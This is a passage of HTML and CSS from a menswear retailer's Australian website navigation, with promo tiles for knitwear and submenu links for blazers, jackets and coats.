                    <img class="js-tab-invoker lozad single-image promo-tile-7652866699-scaled-img--false promo-tile-7652866699--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Cardigans" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/cardigans/" class="promo-tile-7652866699--navLink cursor-pointer position-absolute uppercase ">
                    Cardigans
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-9746503023 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9888537068--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-9888537068--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9888537068 .js-read-more,
    .promo-tile-9888537068 .js-read-less {
        font-size: null;
    }

    .promo-tile-9888537068--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9888537068:hover .promo-tile-9888537068-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9888537068 .promo-tile-9888537068-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9888537068-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9888537068 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9888537068--minititle {
        min-height: auto;
    }

    .promo-tile-9888537068--title {
        min-height: auto;
    }

    .promo-tile-9888537068--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9888537068--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9888537068--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9888537068--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9888537068--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9888537068-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9888537068--minititle {
            min-height: auto;
        }

        .promo-tile-9888537068--title {
            min-height: auto;
        }

        .promo-tile-9888537068--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9888537068--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9888537068--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9888537068--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9888537068-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9888537068--minititle {
            min-height: auto;
        }

        .promo-tile-9888537068--title {
            min-height: auto;
        }

        .promo-tile-9888537068--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9888537068--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9888537068--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9888537068 .js-read-more,
        .promo-tile-9888537068 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9888537068--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9888537068--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9888537068--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9888537068-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9888537068--minititle {
            min-height: auto;
        }

        .promo-tile-9888537068--title {
            min-height: auto;
        }

        .promo-tile-9888537068--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9888537068--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9888537068--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9888537068 .js-read-more,
        .promo-tile-9888537068 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9888537068--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9888537068--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9888537068 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/men%27s-zip-neck-jumpers/?cm_sp=TN-knitwear-zip-necks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Zip Neck Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9888537068-scaled-img--false promo-tile-9888537068--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Zip Neck Knitwear" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/men%27s-zip-neck-jumpers/" class="promo-tile-9888537068--navLink cursor-pointer position-absolute uppercase">
                    Zip Neck Jumpers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3478626294 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3478626294 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3478626294 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3478626294 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Outerwear"
href="https://www.charlestyrwhitt.com/au/mens-coats/"
class="navigationItem-3478626294 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Blazers &amp; Coats
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Outerwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Blazers &amp; Coats
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4820981807 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4820981807 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4820981807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4820981807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats/"
       class="navigationLink-4820981807 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all blazers & coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6918370597 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6918370597 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6918370597 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6918370597 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/blazers-and-coats/new-season/"
       class="navigationLink-6918370597 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New blazers & coats
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1622619237 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1622619237 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1622619237 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1622619237 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1622619237) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1622619237 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Blazers
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6135149639 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6135149639 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6135149639 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6135149639 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/"
       class="navigationLink-6135149639 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all blazers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1005754163 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1005754163 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1005754163 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1005754163 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/blazers-and-coats/new-season/"
       class="navigationLink-1005754163 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1686058421 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1686058421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1686058421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1686058421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/wool-jackets/"
       class="navigationLink-1686058421 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3293344250 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3293344250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3293344250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3293344250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-3293344250 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9388428394 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9388428394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9388428394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9388428394 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-9388428394 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9300815763 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9300815763 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9300815763 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9300815763 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-blazers/double-breasted/"
       class="navigationLink-9300815763 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9610950985 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9610950985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9610950985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9610950985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/jackets/"
       class="navigationLink-9610950985 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1650076419 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1650076419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1650076419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1650076419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/dinner-jackets/"
       class="navigationLink-1650076419 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9740224091 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9740224091 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9740224091 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9740224091 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-9740224091 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4517328717 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4517328717 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4517328717 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4517328717 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4517328717) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4517328717 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Coats
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5300226762 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5300226762 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5300226762 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5300226762 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/coats/"
       class="navigationLink-5300226762 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7022473111 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7022473111 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7022473111 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7022473111 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/overcoats/"
       class="navigationLink-7022473111 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Overcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9686482391 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9686482391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9686482391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9686482391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/wool-coats/"
       class="navigationLink-9686482391 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5110372191 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5110372191 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5110372191 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5110372191 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats/gilets/"
       class="navigationLink-5110372191 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3803223433 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3803223433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3803223433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3803223433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/jackets/"
       class="navigationLink-3803223433 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2768355286 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2768355286 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2768355286 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2768355286 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/outerwear/raincoats/"
       class="navigationLink-2768355286 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Raincoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1375354967 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1375354967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1375354967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1375354967 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






